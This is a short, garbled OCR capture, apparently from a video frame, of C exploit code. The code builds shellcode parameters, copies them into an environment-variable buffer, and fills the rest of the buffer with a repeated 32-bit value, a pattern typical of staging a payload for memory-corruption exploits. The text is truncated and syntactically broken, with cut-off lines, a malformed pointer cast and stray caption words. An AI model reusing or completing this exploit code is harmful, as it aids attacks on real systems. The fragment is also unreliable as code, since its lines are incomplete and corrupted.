 Continue filling ENV
pPayloadParams = Build_shellcode_BPX1EXC_Params(
PayloadParamsAddr, &PayloadParamsLen);
memcpy(EnvDataList[0] + i, pPayloadParams, PayloadParamsL
while (i <= ENV_LEN - 4) {
*(unsigned int)(EnvDataList[0] + i) = 0xf00fc7c8;
i += 4;
}
4096 bytes